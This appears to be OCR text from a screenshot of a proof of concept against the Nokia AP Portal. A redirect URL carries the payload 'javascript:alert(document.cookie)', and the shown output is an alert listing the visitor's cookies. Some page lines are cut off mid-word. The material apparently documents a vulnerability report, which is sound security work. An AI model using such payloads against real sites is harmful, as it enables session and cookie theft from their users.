 Untitled - Nokia AP Portal - Chromium
JK Status Manager
New File
nokia-recon/open-redirect-2
Untitled - Nokia AP Portal
https://apportal.nokia.com/APPortalExt/RedirectMessage.aspx?url=javascript:alert(document.cookie)
NOKIA AP Portal
apportal.nokia.com says
APGALastNonDirectDimensions=(not%20set)
%3Agoogle%3Aorganic%3A(not%20set)%3A(not%20set)
%3A(not%20provided); _ga=GA1.2.2059701702.1581668676;
_mkto_trk=id:937-WRZ-618&token:_mch-
nokia.com-1581668676036-85373;
nokia_cookieconsent_dismissed=yes;
_gid=GA1.2.1759372898.1581864799;
_gcl_au=1.1.1747418776.1581871842;
s_fid=2E351CC210EF34B7-097FD3DC0F99BB0B;
locale=en_eg; _fbp=fb.1.1581894636594.829913336;
OK
There is an automatic redirection to the new N
From now on please access the Nokia AP Portal
The old link (https://ap.nsn.com) will be also av ites, we recommend you to change.
© 2016 Nokia • Site Terms • Privacy Policy
Untitled - Nokia AP Portal ...
13:46